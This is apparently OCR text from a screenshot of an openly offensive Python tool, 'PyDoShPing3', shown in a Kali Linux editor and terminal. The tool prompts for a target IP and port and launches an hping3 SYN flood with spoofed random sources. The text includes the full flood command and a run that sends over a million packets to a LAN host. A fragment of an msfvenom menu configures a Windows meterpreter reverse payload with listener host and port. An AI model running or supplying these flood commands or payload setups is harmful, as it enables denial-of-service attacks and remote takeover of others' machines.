 ~/Desktop/MyFerramentas/Python/PyDoShPing3.py - Mousepad
File Edit Search View Document Help
23
24 print(Fore.RED)
25 print("\033[1m"+"""
26
27
28
29
30
31
32
33 .--.@Ghotsn4444
34
35
36 DoS
37
38
39 """+ "\033[0;0m")
40 print('\033[39m')
41 IP = input("\033[1m"+' [*] IP: '+'\033[39m')
42 PORTS = input("\033[1m"+' [*] PORT: '+'\033[39m')
43
44 done = False
45 #here is the animation
46 def animate():
47 for c in itertools.cycle(['[|]', '[/]', '[-]', '[
48 if done:
49 break
50 sys.stdout.write(Fore.RED+'\r [*] loading ' +
51 sys.stdout.flush()
52 time.sleep(0.1)
kali@kalilinux: ~/Desktop/MyFerramentas/Python
File Actions Edit View Help
└─$ python3 PyDoShPing3.py
HPING3
DOS .--.@Ghotsn4444
DoS
[*] IP: 192.168.15.28
[*] PORT: 80
[*] loading [\]
[!] hping3 -S --rand-source --flood -V -p PORT -d 120 IP
[*] Start DoS: IP:192.168.15.28 PORT:80
[*] Start Data: 25-03-2023
Done!sudo: unable to resolve host kalilinux: Name or service not known
using wlan0, addr: 192.168.15.25, MTU: 1500
HPING 192.168.15.28 (wlan0 192.168.15.28): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C^C
--- 192.168.15.28 hping statistic ---
1009022 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
EXPLOIT
[msf >]
Name Descript Your Input
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever